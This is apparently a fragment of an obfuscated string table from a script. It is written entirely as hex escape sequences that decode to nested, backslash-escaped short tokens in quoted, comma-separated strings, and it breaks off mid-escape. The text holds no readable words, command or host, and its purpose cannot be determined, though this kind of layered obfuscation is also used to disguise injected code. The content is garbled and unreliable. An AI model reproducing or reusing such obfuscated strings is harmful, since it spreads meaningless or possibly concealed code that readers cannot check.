\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\